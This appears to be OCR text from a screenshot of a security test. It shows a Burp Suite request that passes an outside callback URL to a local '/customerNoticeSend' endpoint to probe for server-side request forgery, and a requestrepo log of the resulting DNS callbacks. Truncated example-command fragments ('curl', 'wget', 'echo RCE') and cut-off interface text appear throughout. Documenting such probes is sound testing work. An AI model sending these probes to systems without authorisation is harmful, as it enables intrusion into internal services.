 Delete all requests
Requests (14) HTTP DNS
NEW! DNS 1i705430.requestrepo.c...
2025/2/21 11:22:32
NEW! DNS 1i705430.requestrepo.c...
2025/2/21 11:22:32
NEW! DNS 1i705430.requestrepo.c...
2025/2/21 11:22:32
NEW! DNS 1i705430.requestrepo.c...
2025/2/21 11:22:32
NEW! DNS 1i705430.requestrepo.c...
2025/2/21 11:22:32
NEW! DNS 1i705430.requestrepo.c...
2025/2/21 11:22:32
NEW! DNS 1i705430.requestrepo.c...
2025/2/21 11:22:32
Requests Response DNS
1i705430.requestrepo.com
Copy URL New UR
Awaitin
How to ma
curl http
curl http
curl -X P
nslookup
echo RCE
wget --po
Check out t
Automate r
Copy
1 fr
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 GET /customerNoticeSend?url=
https://1i705430.requestrepo.com HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Fri, 21 Feb 2025 03:23:26 GMT
4 Connection: close
5 Content-Length: 55
6
7 {
"code":"ERROR",
"msg":"□□□□□□",
"data":null
}
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers